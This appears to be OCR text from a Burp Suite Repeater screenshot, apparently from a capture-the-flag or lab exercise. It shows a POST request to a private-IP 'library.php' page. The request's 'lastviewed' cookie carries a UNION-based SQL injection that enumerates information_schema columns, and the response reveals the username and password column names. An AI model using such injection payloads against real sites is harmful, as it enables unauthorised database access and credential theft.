 1
3
16:33
Burp Suite Professional v2023.6 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://192.1.1.142 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /library.php HTTP/1.1
2 Host: 192.1.1.142
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://192.1.1.142
10 Connection: close
11 Referer: http://192.1.1.142/library.php
12 Cookie: PHPSESSID=vf23ee5q86kplrd70k450jskg5; lastviewed={"lastviewed"=="0 union select
group_concat(column_name) from information_schema.columns where table_name='access' "}
13 Upgrade-Insecure-Requests: 1
14
15 country=Netherlands
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Netherlands
</button>
34 <button class="tablinks" id="England" name="country" value="England" type="submit">
England
</button>
35 <button class="tablinks" id="Germany" name="country" value="Germany" type="submit">
Germany
</button>
36 <button class="tablinks" id="France" name="country" value="France" type="submit">
France
</button>
37 <button class="tablinks" id="Romania" name="country" value="Romania" type="submit">
Romania
</button>
38 <button class="tablinks" id="Scotland" name="country" value="Scotland" type="submit">
Scotland
</button>
39 <button class="tablinks" id="Spain" name="country" value="Spain" type="submit">
Spain
</button>
40 <button class="tablinks" id="Sweden" name="country" value="Sweden" type="submit">
Sweden
</button>
41 <button class="tablinks" id="Norway" name="country" value="Norway" type="submit">
Norway
</button>
42 </div>
43 </form>
44
45 <!-- ripemd160 -->
46
47 <div>
<h3>
We couldn't find any information for id,service,username,password.
</h3>
<br>
<p>
Please try again later.
</p>
</div>
48 </div>
49 </body>
50 </html>
51
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 12
Response headers 10
Done 2,039 bytes | 2 millis